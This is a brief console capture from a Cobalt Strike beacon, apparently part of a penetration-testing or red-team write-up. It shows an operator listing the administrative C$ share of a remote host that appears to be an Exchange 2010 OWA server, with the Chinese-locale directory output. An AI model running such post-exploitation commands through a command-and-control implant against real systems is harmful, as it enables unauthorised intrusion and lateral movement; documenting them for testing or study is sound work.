 beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
0 个文件              0 字节
7 个目录 27,127,939,072 可用字节